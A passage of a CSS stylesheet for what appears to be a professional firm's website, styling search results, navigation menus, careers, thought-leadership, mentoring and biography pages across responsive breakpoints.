    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    flex-wrap: wrap;
}

.search_page .thoughtleadership .result-item, .search_page .clientresults .result-item {
    display: none;
    flex-basis: 100%;
    flex-flow: wrap;
    margin-bottom: 15px;
}

.search_page .result-type {
    flex-basis: 100%;
    border-bottom: solid 1px #E2E5EA;
    align-self: flex-end;
    padding-bottom: 15px;
}

    .search_page .result-type span {
        padding: 2px 7px;
        background: #E2E5EA;
        display: inline-block;
    }

.search_page .result-teaser p {
    margin: 0 0 14px 0
}

a.subscribe__button {
    margin-top: 30px;
    display: flex;
    align-items: center;
    padding: 10px 15px;
    background: #0033A0;
    color: #FFF;
    font-size: 16px;
    border-radius: 100px;
    text-align: center;
    font-family: "montserrat",sans-serif;
    font-weight:900;
}

.subscribe__icon {
    padding-right: 15px;
}

@media only screen and (max-width: 320px) {
    .menu-col {
        margin: 0 10px 10px 10px;
        padding-bottom: 8px;
    }

    a.menu-heading {
        font-size: 20px;
    }

    .showservice_page .sidebarImageWrapMobile .keyContacts,
    .showindustry_page .sidebarImageWrapMobile .keyContacts,
    .showcareerstory_page .sidebarImageWrapMobile .keyContacts,
    .showmentorstory_page .sidebarImageWrapMobile .keyContacts,
    .showspecialtypage_page .sidebarImageWrapMobile .keyContacts { margin-left: -25px; }

    .showpeoplepage_page .white-section {
        padding: 20px 10px;
    }

    .showpeoplepage_page .peoplepage-callout.keyContacts {
        margin-left: -15px;
    }

}

@media only screen and (max-width: 479px) {
    body {
        background-color: #fff;
    }

    .bios_page .search input, .bios_page .search select {
       font-size:10px;
    }

    .thoughtleadershipSearch input, .thoughtleadershipSearch select {
        font-size: 10px;
    }

    .mediaListItem div {
        width: 100%;
    }

    .logo-color, .logo-gray, .logo-white {
        width: 215px;
        height: 13px;
        margin-left: 0;
    }

    .menu-toggle {
        width: 40px;
        margin-left: -13px;
    }

    .page-content {
        padding-top: 0;
    }

    .menu-toggle, .menu-search {
        padding: 32px 15px 30px 15px;
        margin-top: 0;
        margin-bottom: 0;
    }

    a.menu-item {
        margin: 3px 0;
        font-size: 16px;
    }

    .index_page .hp-search-input {
        width: 222px;
    }

    .showoffice_page .white-section {
        padding: 25px 0;
    }

    .showoffice_page .sidebarImageWrap {
        margin: 0 -10px;
    }

    .showbio_page .headshot {
        height: 56vw;
    }

        .showbio_page .headshot img {
            width: 60vw;
            margin-left: 20px;
        }

    .our-firm_page .firm-blue-video .inner-blue {
        font-size: 26px;
    }

    .careersHeaderCopy {
        margin: 20px;
    }

    .search_page .sg-pagewidth-inner {
        padding-left: 10px;
        padding-right: 10px;
    }


    body .page .search-pager .fa {
        margin: 0;
        padding: 0 5px;
        font-size: 27px;
    }

    body .page .search-pager .pageRange .pagechange {
        font-family: "montserrat",sans-serif;
        margin: 0;
        padding: 8px;
        font-size: 16px;
        width: 25px;
    }

    .logo-container {
        margin-left: 0;
    }

    .RIBox {
        margin-top: 20px;
        padding: 20px;
        word-break: break-word;
    }


        .RIBox h3, .new-box h3 {
            font-size: 27px;
            font-style: normal;
            font-weight: 400;
            line-height: normal;
            letter-spacing: -0.34px;
        }

}

.contact_page .page {
    background-color: #F4F4F4;
}


@media only screen and (min-width : 480px) {
    .footer-content-mobile .subscribe-box input#signupEmailMobile {
        width: 250px;
    }

    /* bios */
    .bios_page .flex-wrap {
        justify-content: flex-start;
    }


    /* search */
    .search_page .results-section {
        border: none;
    }
}

@media only screen and (min-width : 540px) {
    .locations_page .mobile-offices-list .office-box {
        margin-right: 2%;
        width: 45%;
    }

    .menu-toggle__label {
        font-family: "montserrat",sans-serif;
        display: inline-block;
        padding-left: 4px;
    }

    .menu-toggle {
        width: 107px;
    }

    .showclientsuccessmap_page .mobile-offices-list .marker-contact {
        min-height: 160px;
    }

    .showclientsuccessmap_page .mobile-list {
        display: flex;
        flex-wrap: wrap;
    }

        .showclientsuccessmap_page .mobile-list .box {
            flex-basis: 48%;
            margin-right: 2%;
            width: 45%;
        }

        .showclientsuccessmap_page .mobile-list .marker-contact {
        }
}


@media only screen and (max-width : 767px) { /* media column reordering special case */
    .media-main .sg-row {
        display: table;
        width: 100%;
    }

    .media-main .media-left {
        display: table-footer-group;
        width: 100%;
        float: none;
    }

    .media-main .media-center {
        display: table-cell;
        width: 100%;
        float: none;
    }

    .media-main .media-right {
        display: table-footer-group;
        width: 100%;
        float: none;
    }

    .media-main .media-left .media-date {
        padding-top: 21px;
        border-top: solid 2px #6B6B6B;
    }

    .media-main .media-right .media-sidebar-section h3 {
        padding-bottom: 30px;
        padding-top: 21px;
        border-top: solid 2px #6B6B6B;
    }

    /* careers */
    .showcareerpage_page .careerSidebar {
        margin-bottom: 20px;
    }

    .showcareerpage_page .careerSidebarItem {
        display: none;
        padding: 15px 20px;
        background: #F7F7F7;
        border: 1px solid #DCE2EB;
        cursor: pointer;
        position: relative;
    }

        .showcareerpage_page .careerSidebarItem.active {
            display: block;
        }

            .showcareerpage_page .careerSidebarItem.active:after {
                color: #0033A0;
                content: "+";
                position: absolute;
                right: 8px;
                top: 36%;
                line-height: 1;
            }

            .showcareerpage_page .careerSidebarItem.active a {
                display: inline;
            }

        .showcareerpage_page .careerSidebarItem a {
            display: inline-block;
            width: 100%;
        }


    .showmiscpage_page .sub-menu {
        list-style: none;
        margin: 0;
        padding: 0;
    }

        .showmiscpage_page .sub-menu a.menu-item {
            display: block;
        }

        .showmiscpage_page .sub-menu li {
            padding: 15px 30px 15px 20px;
            background: #F7F7F7;
            border: 1px solid #DCE2EB;
            cursor: pointer;
            position: relative;
        }



    .showpeoplepage_page .sub-menu {
        margin-bottom: 20px;
        list-style-type: none;
        margin-left: 0;
        padding: 0;
    }

        .showpeoplepage_page .sub-menu li {
            display: none;
            padding: 15px 30px 15px 20px;
            background: #F7F7F7;
            border: 1px solid #DCE2EB;
            cursor: pointer;
            position: relative;
        }

            .showpeoplepage_page .sub-menu li.active {
                display: block;
            }

                .showpeoplepage_page .sub-menu li.active:after {
                    color: #0033A0;
                    content: "+";
                    position: absolute;
                    right: 8px;
                    top: calc(50% - 8px);
                    line-height: 1;
                }

                .showpeoplepage_page .sub-menu li.active a {
                    display: block;
                    color: #0033A0;
                }

    .showpeoplepage_page li a.sub-menu-item.sub-menu-item {
        padding-left: 2em;
    }

        .showpeoplepage_page li a.sub-menu-item.sub-menu-item:after {
            display: block;
            content: '';
        }

    .showpeoplepage_page .sub-menu li a {
        display: block;
        width: 100%;
        color: #0033A0;
        margin: 0;
    }


     .sub-menu {
        margin-bottom: 20px;
        list-style-type: none;
        margin-left: 0;
        padding: 0;
    }

         .sub-menu li {
            display: none;
            padding: 15px 30px 15px 20px;
            background: #F7F7F7;
            border: 1px solid #DCE2EB;
            cursor: pointer;
            position: relative;
        }

             .sub-menu li.active {
                display: block;
            }

                 .sub-menu li.active:after {
                    color: #0033A0;
                    content: "+";
                    position: absolute;
                    right: 8px;
                    top: calc(50% - 8px);
                    line-height: 1;
                }

                 .sub-menu li.active a {
                    display: block;
                    color: #0033A0;
                }

    li a.sub-menu-item.sub-menu-item {
        display: inline;
        padding-left: 2em;
    }

         li a.sub-menu-item.sub-menu-item:after {
            display: block;
            content: '';
        }

     .sub-menu li a {
        display: block;
        width: 100%;
        color: #0033A0;
        margin: 0;
        padding: 0;
    }



    /* bio */
    .showbio_page .headshot {
        background: #e6e6e6;
    }

    /* bottom tabs*/
    a.bottom-tabs__mediaListItemTitle {width:100%;}
    .bottom-tabs__medialistTypeBox {
        width: 100%;
        padding: 15px 0;
    }
}


@media only screen and (max-width : 479px) /* career box special case */
{
    .career-box-feature {
        width: 100%;
    }
}

@media only screen and (min-width : 480px) and (max-width : 1240px) /* career box special case */
{
    .career-box-feature {
        width: 410px;
    }
}

@media only screen and (min-width:1240px) {
    .STDBox .STDBox_overlay {
        padding: 20px;
    }

    .STDBox {
        background-color: #f7f9fd;
        display: flex;
        justify-content: center;
        flex-direction: column;
    }

    .whybox2 .STDBox_overlay {
        width: 60%;
        height: auto !important;
    }

    .STDBox.hasImage .STDBox_overlay {
        background: #f7f9fd;
        height: 100%;
    }

    .career-sidebar-widget {
        margin-left: 30px;
    }

}


/* ########## START : Responsive/Tablet+ ############################################################ */
@media only screen and (min-width : 768px) { /* master layout mods */
    html, body {
        min-width: 0;
    }

    #pagemarker-md {
        visibility: visible;
    }

    .sg-pagewidth {
        max-width: 1366px;
        padding-left: 32px;
        padding-right: 32px;
    }

    .sg-pagewidth-inner {
        max-width: 1366px;
        padding-left: 32px;
        padding-right: 32px;
    }

    .sg-pagewidth .sg-pagewidth-inner {
        padding-left: 25px;
        padding-right: 25px;
    }

    .index_page .hp-text h2 {
        margin-bottom: 30px;
        font-size: 65px;
    }

    .white-section {
        background-color: #FFFFFF;
        padding: 105px 0;
    }

    .hideMobile {
        display: block;
    }

    .shared-stats {
        padding: 20px 90px 90px 90px;
        margin: 0;
    }

    .careerstenreasons_page .tagline, .retailinsitute_page .tagline, .STDContent .tagline, .podcastlanding_page .tagline {
        width: 650px;
    }

    .news-insights-control {
        padding: 130px 0;
        background-size: 100% 450px;
    }

    .news-insights-control__h2 {
        margin-bottom: 100px;
        font-size: 80px;
    }

    .pageTabs a {
        font-size: 23px;
        margin-bottom:0;
    }

    .expanderItem .expanderTitle {
        font-size: 27px;
    }

    .RIBox {
        margin-top: 20px;
        padding: 20px;
        min-height: 207px;
    }


        .RIBox h3, .new-box h3 {
            font-size: 23px;
            line-height: 1;
        }


    .STDBox, .RIBox {
        height: 300px;
    }

    .footer-content-mobile .offices-list li {
        width: 30%;
    }

    .white-section-body {
        padding-left: 30px;
    }

    .gradient-section {
    }

    .sec-padding {
        padding: 50px 0;
    }

    .medialistTypeBox__line {
        text-align: right;
        margin-right: 50px;
    }

    /* blog landing */
    .bloglanding_page h2.tagline {
        max-width: 900px;
        margin: 0 auto;
    }

    /* misc page */
    .showmiscpage_page .wb-widget.upper-widget {
        margin: 0;
        width: 300px;
        float: none;
    }

    .showmiscpage_page .white-section-body {
        padding: 0 60px 0 30px;
    }


    /* menu */
    .pagenav {
        background-color: transparent;
    }

        .pagenav.open .main-menu {
            min-height: initial;
            height: auto;
        }


    .adaSkip:focus {
        background: #F00;
        color: #FFF;
        padding: 5px;
        background: #F00;
        color: #FFF;
        margin: 0;
        width: auto;
        height: auto;
        clip: auto;
        position: fixed;
    }

    a.menu-item {
        display: block;
        font-family: "montserrat",sans-serif;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: 20px;
        letter-spacing: 0.24px;
        text-transform: uppercase;
        text-indent: -8px;
        padding: 4px 10px 4px 18px;
        width: 100%;
        margin: 0;
    }


    .menu-col a.menu-heading {
        padding: 4px 10px 4px 0;
    }

    .pagenav a.menu-heading {
        font-size:16px;
    }

    .menu-col a.menu-item {
        padding: 4px 10px 4px 8px;
        text-transform: inherit;
    }

    .menu-row {
        display: flex;
        justify-content: space-between;
        padding-bottom: 30px;
    }

    .menu-col {
        min-width: 96px;
        padding-right: 15px;
        margin: 0;
        border-bottom: none;
        padding-bottom: 0;
    }

        .menu-col:last-of-type {
            padding-right: 0;
        }

    .menu-social a {
        margin-right: 6px;
    }

    .menu-social .svg-twitter svg {
        width: 14px;
        height: 16px;
    }


    .menu-toggle {
        margin-left: -15px;
    }

    a.sub-toggle {
        display: none;
    }

    a.menu-heading {
        font-family: "montserrat",sans-serif;
        font-size: 16px;
        display: inline;
    }

    a.menu-item.menu-firm-mobile {
        display: none;
    }

    a.menu-item.menu-contact-mobile {
        display: none;
    }

    .contact-menu {
        position: relative;
        bottom: auto;
        font-size: 16px;
        border: none;
        margin: 0;
    }

    .menu-social .fa {
        font-size: 16px;
    }

    /* hp */
    .index_page .hp-text h2 {
        font-size: 50px;
    }
    .index_page .hp-text {
     
    }

    /* search */
    .search_page #ContentBody_searchBox {
  
    }

    .search_page .results-section {
        padding: 40px 0;
        margin: 30px 0;
    }

    .search_page .thoughtleadership .result-item, .search_page .clientresults .result-item {
        flex-basis: 33%;
    }


    .search_page .clear-search, .exactmatch-label {
        color: #0033A0;
        cursor: pointer;
        display: inline-block;
        text-align: center;
        font-size: 16px;
        font-family: "montserrat",sans-serif;
    }

    .search_page .searchTopSection .tagline {
        padding-bottom: 20px;
    }

    /* Industries/Services */
    .showservice_page .sidebarImageWrap,
    .showindustry_page .sidebarImageWrap,
    .showcareerstory_page .sidebarImageWrap,
    .showspecialtypage_page .sidebarImageWrap,
    .showmentorstory_page .sidebarImageWrap,
    .showcasestudy_page .sidebarImageWrap { padding-top: 50px; position: absolute; right: 60px; }

        .showservice_page .sidebarImageWrap > img,
        .showindustry_page .sidebarImageWrap > img,
        .showcareerstory_page .sidebarImageWrap > img,
        .showspecialtypage_page .sidebarImageWrap > img,
        .showmentorstory_page .sidebarImageWrap > img,
        .showcasestudy_page .sidebarImageWrap > img { max-width: 300px; }

        .showservice_page .sidebarImageWrap .keyContacts,
        .showindustry_page .sidebarImageWrap .keyContacts,
        .showcareerstory_page .sidebarImageWrap .keyContacts,
        .showmentorstory_page .sidebarImageWrap .keyContacts,
        .showspecialtypage_page .sidebarImageWrap .keyContacts,
        .showcasestudy_page .sidebarImageWrap .keyContacts { width: 300px; padding: 25px; background: #F7F9FD; position: absolute; top: auto; left: auto; right: 0; margin-top: 30px; }

    .showservice_page .no-image .keyContacts,
    .showindustry_page .no-image .keyContacts,
    .showcareerstory_page .no-image .keyContacts,
    .showmentorstory_page .no-image .keyContacts,
    .showspecialtypage_page .no-image .keyContacts { margin-top: 0; }

    .showservice_page .white-section,
    .showindustry_page .white-section,
    .showcareerstory_page .white-section,
    .showmentorstory_page .white-section,
    .showspecialtypage_page .white-section { padding: 25px; }


    /* media shared */
    .media-header-bg {
        height: 640px;
        color: #FFFFFF;
        padding-top: 80px;
        background-color: #0047FF;
        margin-bottom: 30px;
    }

    .no-image.media-header-bg {
        height: auto;
        padding: 100px 0;
        background-color: #0047FF;
        margin-bottom: 30px;
    }

    .media-header h1, .media-header h2 {
        color: #fff;
    }

    .media-header h1 {
        font-size:28px;
    }

    .media-header .media-bread {
        color: #fff;
    }

    .media-header .media-header-image {
        display: block;
        position: absolute;
        bottom: -30px;
        width: 52%;
        left: calc(16% + 93px);
    }

    .media-center {
        padding-left: 65px;
        padding-right: 65px;
        padding-top: 45px;
    }

    .media-header .media-center {
        padding-top: 0;
        padding-left: 0;
        padding-right: 0;
    }

    .no-image.media-center {
        padding-top: 0;
    }

    .media-left {
        margin-bottom: 0;
    }

    .media-event-registration {
        margin-bottom: 25px !important;
    }
    /* Contact */
    .contactSubSection {
        margin-top: 60px;
    }

    .contact_page .page-content {
        padding-top: 90px;
    }

    .contact_page .page-content-body {
        min-height: 611px;
    }

    .contact_page .contact-body {
        padding-right: 25px;
    }

        .contact_page .contact-body .tagline {
            margin-bottom:20px;
        }

    .contactImageWrap {
        position: absolute;
        top: -3px;
        right: 0;
        height: 800px;
    }

    .contactMediaBox {
        position: absolute;
        left: -30px;
        top: 235px;
        background: #FFFFFF;
        padding: 15px 25px;
        width: 350px;
        z-index: 1;
        font-size: 16px;
        line-height: 1.5;
    }

        .contactMediaBox h3 {
            margin: 20px 0;
        }

    .contact_page .page-content-body .contactMediaBox {
        position: relative;
        left: auto;
        right: 0;
        top: auto;
    }


    /* Thought Leadership */
    .thoughtleadership_page {
    }

    .thoughtleadership_page .page-content {
        padding-top: 0;
    }

        .thoughtleadership_page .tagline {
            margin-bottom: 25px;
            line-height: 1.2;
            font-size: 80px;
        }

    .thoughtleadership_page .page-content {
        padding-bottom: 80px;
    }

    .thoughtleadership_page .searchTag {
        cursor: pointer;
    }

    .thoughtleadership_page .search-pager {
        text-align: center;
        padding-top: 40px;
        flex-basis: 100%;
        align-self: flex-end;
        -webkit-touch-callout: none; /* iOS Safari */
        -webkit-user-select: none; /* Safari */
        -khtml-user-select: none; /* Konqueror HTML */
        -moz-user-select: none; /* Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
        user-select: none;
    }

        .thoughtleadership_page .search-pager .fa {
            color: #0033A0;
            font-size: 32px;
            margin: 0 10px;
            vertical-align: middle;
            cursor: pointer;
        }

        .thoughtleadership_page .search-pager .resultsRange, .thoughtleadership_page .search-pager .pageRange {
            font-family: "montserrat",sans-serif;
            font-size: 23px;
            vertical-align: middle;
            color: #525252;
            text-transform: uppercase;
        }

            .thoughtleadership_page .search-pager .pageRange .pagechange {
                cursor: pointer;
                text-align: center;
                display: inline-block;
                margin: 0 2.5px;
            }

        .thoughtleadership_page .search-pager .resultsRange {
            display: block;
            text-align: center;
            margin-top: 20px;
        }

        .thoughtleadership_page .search-pager .pageRange .pagechange:hover {
            opacity: .4;
        }

        .thoughtleadership_page .search-pager .pageRange .pagechange.active {
            color: #0033A0;
            font-weight: bold;
        }

        .thoughtleadership_page .search-pager .fa.disabled {
            cursor: unset;
            color: #525252;
        }

    .thoughtleadershipHeaderCopy {
        padding-top: 100px;
    }

        .thoughtleadershipHeaderCopy .wb-content {
            padding: 0;
        }

    .thoughtleadershipFeature {
        margin: 75px 0;
    }

        .thoughtleadershipFeature .box2, .thoughtleadershipFeature .box3 {
            margin: 36px 0;
        }

        .thoughtleadershipFeature .box {
            min-height: 322px;
            padding: 10px;
        }

        .thoughtleadershipFeature .box1 {
            margin: 0;
            margin-top: 0;
            min-height: 390px;
            background-color: #0033A0;
        }

            .thoughtleadershipFeature .box1 .thoughtleadershipFeatureType {
                padding-top: 0;
            }

    img.thoughtleadershipFeatureImage {
        width: 100%;
        margin: 0 auto;
    }

    .thoughtleadershipFeatureContent {
        padding: 20px 20px 0 20px;
    }

    .thoughtleadershipFeatureType {
        font-family: "montserrat",sans-serif;
        text-transform:uppercase;
        font-size:19px;
        font-weight:700;
    }

    .thoughtleadershipFeatureTitle {
        color: #FFFFFF;
        margin-top: 5px;
        font-size: 16px;
        line-height: 1.2;
    }

    .thoughtleadershipItem {
        padding: 20px 0;
    }

    .thoughtleadershipAssocPrac {
        display: inline-block;
        color: #6B6B6B;
        font-size: 16px;
    }

    .thoughtleadershipItemTitle {
        display: block;
    }

    .thoughtleadershipTypeBox__line {
        text-align:right;
        margin:
    }

    .thoughtleadershipItemTitle.hasDate {
        margin-left: 100px;
    }

    .thoughtleadershipReadMore {
        float: right;
        margin-top: 11px;
    }

        .thoughtleadershipReadMore:after {
            content: " ";
            clear: both;
            display: block;
        }

    .thoughtleadershipDate {
        width: 85px;
        text-align: center;
        background: #FFFFFF;
        display: block;
        float: left;
        padding: 2px 7px;
        margin: 7px 10px 0 0;
        font-size: 22px;
        color: #fff;
    }

    .thought-leadership .results .result-item > a {
        text-indent: -15px;
        margin-left: 15px;
    }

    .thought-leadership .result-item {
        display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
        display: -ms-flexbox; /* TWEENER - IE 10 */
        display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
        display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
        flex-flow: wrap;
    }

    .thought-leadership .result-item__wrap {
        display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
        display: -ms-flexbox; /* TWEENER - IE 10 */
        display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
        display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
        flex-flow: wrap;
        flex-basis: 33%;
    }

    .thoughtleadershipMoreResults {
        margin-top: 60px;
    }

    .thoughtleadershipSidebarWidgets {
        width: 50%
    }


    .thoughtleadershipUpcoming {
        padding: 20px;
        background: #FFFFFF;
        color: #000;
    }

        .thoughtleadershipUpcoming .smallTitle {
            font-weight: bold;
        }

            .thoughtleadershipUpcoming .smallTitle a {
                text-decoration: underline;
                float: right;
                font-weight: normal;
                color: #0033A0;
            }

        .thoughtleadershipUpcoming .thoughtleadershipItem:last-child {
            border-bottom: 0;
        }

        .thoughtleadershipUpcoming a {
            color: #000;
        }

        .thoughtleadershipUpcoming .thoughtleadershipDate {
            display: block;
            float: none;
            padding-left: 0;
            margin-top: 0;
            color: #0033A0;
        }

    .thought-leadership .search-pager {
        text-align: left;
    }

        .thought-leadership .search-pager span.resultsRange {
            display: inline;
            padding: 0;
        }

    /*.thought-leadership .flex-wrap {
        flex-wrap: nowrap;
    }*/


    /*thought leadership Category*/
    .advancedFilterToggle {
        display: inline-block;
        float: right;
        width: 165px;
        margin-top: 15px;
        padding: 0 0 5px 3px;
        font-size: 16px;
        color: #0033A0;
        border-bottom: 5px solid #0033A0;
    }

        .advancedFilterToggle:after {
            content: "+";
            display: block;
            float: right;
            font-size: 16px;
        }

        .advancedFilterToggle.active {
            color: #001E61;
            border-bottom: 5px solid #001E61;
        }

            .advancedFilterToggle.active:after {
                content: "-";
            }

    .advancedSearch select {
        float: left;
        padding: 10px;
        margin-right: 15px;
        width: 270px;
        box-sizing: border-box;
        margin: 15px 15px 15px 0;
    }

    .advancedSearch .btn {
        width: 165px;
        text-align: center;
        float: left;
        margin: 15px 0;
    }

    .thought-leadership .results {
        margin: 40px 0;
    }

    .thought-leadership .results-text {
        display: none;
    }

    .thought-leadership .results .sg-row {
        margin-top: 40px;
        line-height: 2;
    }

    .thought-leadership .resultsCount {
        margin: 20px 0;
    }

    .thought-leadership .white-section {
        padding: 0;
    }

        .thought-leadership .white-section .tl-results {
            padding-top: 60px;
            padding-bottom: 60px;
            display: none;
            min-height: 940px;
        }


    .thought-leadership .adv-search-toggle {
        cursor: pointer;
        line-height: 1.8;
        color: #0033A0;
        width: 190px;
        border-bottom: solid 4px #0033A0;
        float: right;
        position: relative;
        padding-left: 4px;
        font-size: 16px;
    }

        .thought-leadership .adv-search-toggle div {
            position: absolute;
            right: 0;
            top: 0;
            font-size: 18px;
            line-height: 1.4;
        }

        .thought-leadership .adv-search-toggle .c {
            display: none;
        }

        .thought-leadership .adv-search-toggle.active .o {
            display: none;
        }

        .thought-leadership .adv-search-toggle.active .c {
            display: block;
        }

    .thought-leadership .adv-search {
        display: none;
    }

        .thought-leadership .adv-search select {
            width: 90%;
            color: #525252;
            padding: 10px;
            border-radius: 4px;
            border: none;
            margin: 15px 0;
        
        }

    .thought-leadership .alpha {
        font-size: 20px;
        padding: 4px;
        color: #0033A0;
        cursor: pointer;
        display: inline-block;
        margin: 8px 0;
        width: 34px;
        text-align: center;
        background: none;
        border: 0;
        line-height: 26px;
    }

        .thought-leadership .alpha:hover {
            opacity: .4;
        }

        .thought-leadership .alpha.active {
            color: #001E61;
            font-weight: bold;
        }

    .thought-leadership .clear-search {
        float: right;
        font-size: 16px;
        padding: 9px 0;
        color: #0033A0;
        cursor: pointer;
        display: inline-block;
        margin: 8px 0;
        text-align: center;
    }

    .thought-leadership .alpha-list {
        margin: 0 -9px;
    }


    /* Capabilities */
    .capabilitiesHeader {
        height: 570px;
    }

    .capabilitiesHeaderCopy {
        margin: 0;
        width: 730px;
        height: 350px;
        position: absolute;
        top: calc(50% - 175px);
        left: calc(50% - 365px);
        padding: 40px 80px;
        background-color: #fff;
        color: #000;
        text-align: center;
        overflow: hidden;
    }

        .capabilitiesHeaderCopy .tagline {
            font-size: 36px;
            color: #000;
        }


    .caps-detail-body .subHead {
        padding-top: 30px;
    }

    .caps-detail-white {
        padding-bottom: 75px;
    }

    /* Why HB*/

    .whyFlexbox {
        display: block;
    }


    /* Careers */
    .careersHeaderCopy {
        width: 730px;
        position: absolute;
        padding: 40px 80px;
        left: calc(50% - 365px);
        top: calc(50% - 175px);
        margin: 0;
    }

    .careersHeader {
        height: 570px;
    }


    .careers_page .white-section {
        padding: 30px 0;
    }

    .careers_page .STDWhiteSection.white-section {
        padding-top: 105px;
        padding-bottom: 105px;
    }

    .careerSubPageTiles {
        margin-top: 105px;
    }

    /* ShowCareer page */
    .showcareerpage_page .white-section .sg-pagewidth-inner {
        padding-right: 36px;
    }

    .showcareerpage_page .page-content {
        padding-top: 50px;
    }

    .showcareerpage_page .careerHeaderImage {
        position: absolute;
        top: -50px;
        left: 0;
    }

    .showcareerpage_page .white-section-body {
        padding-left: 0;
    }



    .showcareerpage_page .tagline {
        margin: 20px 0 30px 0;
    }

    .showcareerpage_page .careerSidebar {
        padding: 0 25px 0 0;
    }

    .showcareerpage_page .careerSidebarItem {
        color: #6B6B6B;
        border-bottom: 1px solid #DCE2EB;
        padding: 10px 0;
    }

        .showcareerpage_page .careerSidebarItem.active {
            font-weight: bold;
        }

    .showcareerpage_page .applyNow {
        margin-top: 0;
    }

    .showcareerpage_page .feature-image.sg-hide-lg img {
        width: 300px;
        padding-bottom: 30px;
    }

    .showcareerpage_page .expanderItem {
        margin-right: 20px;
    }

    .showcareerpage_page .people-projects {
        margin-bottom: 0;
        padding: 0;
    }

    .showcareerpage_page .project-intro {
        margin-right: 40px;
        padding: 0;
    }

    .careersTenReasonsBox {
        width: 650px;
    }

        .careersTenReasonsBox h2 {
            font-size: 67px;
        }


    /* careerStory */
    .showcareerstory_page .wb-widget.upper-widget {
        float: right;
    }

    /* Mentor Story */
    .showmentorstory_page .wb-widget.upper-widget { float: right; }

    /* careers 10 */
    .careerstenreasons_page .careersTenBoxEleven h2 {
        color: #FFFFFF;
        margin: 30px 0;
        font-size: 28px;
        line-height: 1.2;
        max-width:65%
    }

    /* Careers Journey Core */
    .careerjourneys_page .page {
        background-color:#fff;
    }
    .careerjourneys_page .alpha {
        font-family: "montserrat",sans-serif;
        font-size: 20px;
        font-weight:900;
        padding: 4px;
        color: #0047FF;
        cursor: pointer;
        display: inline-block;
        margin: 8px 0;
        width: 34px;
        text-align: center;
        background: none;
        border: 0;
        line-height: 26px;
    }

        .careerjourneys_page .alpha:hover {
            opacity: .4;
        }

        .careerjourneys_page .alpha.active {
            color: #001E61;
            font-weight: bold;
        }

    .careerjourneys_page button.alpha[disabled] {
        color: #525252;
        cursor: default;
    }

        .careerjourneys_page button.alpha[disabled]:hover {
            opacity: 1;
        }

    .careerjourneys_page .adv-search {
        padding-top:45px;
    }

    .careerjourneys_page .adv-search select {
        font-family: "montserrat",sans-serif;
        width: 100%;
        color: #000;
        padding: 6px 10px;
        font-weight:900;
        border-radius: 50px;
        border: solid 1px #0047FF;
        margin-bottom: 15px;
        text-transform: uppercase;
    }


    .careerjourneys_page .clear-search {
        padding: 9px 15px;
        color: #0033A0;
        cursor: pointer;
        display: inline-block;
        text-align: center;
        font-size: 16px;
        font-family: "montserrat",sans-serif;
        text-transform: uppercase;
    }

    .careerjourneys_page .results-text {margin-top:40px; text-align:center;}
    .careerjourneys_page .results {
        margin: 0 0 40px 0;
    }

    .careerjourneys_page .adv-search select { width: 90%; }

    /* Mentoring Core */
    .mentoring_page  .page { background-color: #fff; }
    .mentoring_page  .alpha { font-family: "montserrat",sans-serif; font-size: 20px; font-weight: 900; padding: 4px; color: #0047FF; cursor: pointer; display: inline-block; margin: 8px 0; width: 34px; text-align: center; background: none; border: 0; line-height: 26px; }
        .mentoring_page  .alpha:hover { opacity: .4; }
        .mentoring_page  .alpha.active { color: #001E61; font-weight: bold; }

    .mentoring_page  button.alpha[disabled] { color: #525252; cursor: default; }
        .mentoring_page  button.alpha[disabled]:hover { opacity: 1; }
    .mentoring_page  .adv-search { padding-top: 45px; }
        .mentoring_page  .adv-search select { font-family: "montserrat",sans-serif; width: 100%; color: #000; padding: 6px 10px; font-weight: 900; border-radius: 50px; border: solid 1px #0047FF; margin-bottom: 15px; text-transform: uppercase; }

    .mentoring_page  .clear-search { padding: 9px 15px; color: #0033A0; cursor: pointer; display: inline-block; text-align: center; font-size: 16px; font-family: "montserrat",sans-serif; text-transform: uppercase; }

    .mentoring_page  .results-text { margin-top: 40px; text-align: center; }
    .mentoring_page  .results { margin: 0 0 40px 0; }

    .mentoring_page  .adv-search select { width: 90%; }


    /*ShowBio*/
    .showbio_page .page-content {
        padding-top: 10px;
    }

   
    .showbio_page .career-journey {
        font-size: 35px;
        line-height: 45px;
        margin-top: 10px;
    }

    .bioImageWrap {
        background: linear-gradient(to right, rgba(229,229,229, 0.95), rgba(229,229,229, 0.75), rgba(0, 0, 0, 0));
        background-size: cover;
        background-repeat: no-repeat;
    }

        .bioImageWrap .headshot img {
            display: block;
            filter: "progid:DXImageTransform.Microsoft.Dropshadow(OffX=-18, OffY=11, Color='#444')";
            filter: url(#drop-shadow);
            -webkit-filter: drop-shadow(-18px 11px 14px rgba(0,0,0,0.3));
            filter: drop-shadow(-18px 11px 14px rgba(0,0,0,0.3));
            margin-left: 0;
        }

        .bioImageWrap .headshot svg {
            display: block;
        }

        .bioImageWrap .bioImageWrapInner {
            display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
            display: -ms-flexbox; /* TWEENER - IE 10 */
            display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
            display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
            align-items: center;
        }

        .bioImageWrap .headshot {
            align-self: flex-end;
        }

        .bioImageWrap .sg-pagewidth-inner {
            overflow: hidden;
            padding-top: 40px;
        }

    .bioWhiteSidebar {
        position: relative;
        top: 15px;
        left: 0;
        margin-bottom: 0;
        padding-bottom: 20px;
        background-color: #0047FF;
    }

    .bioContentSection {
        padding: 50px 0 50px 0;
        margin-bottom: 50px;
    }

        .bioContentSection .wb-widget {
            float: none;
            padding:20px;
        }

    .center-section .wb-widget {
        float: none;
        padding: 20px;
    }

    .bioLowerSection {
        padding-bottom: 80px;
    }

        .bioLowerSection .subHead {
            margin-top: 40px;
        }

    .showbio_page .relatedCapability {
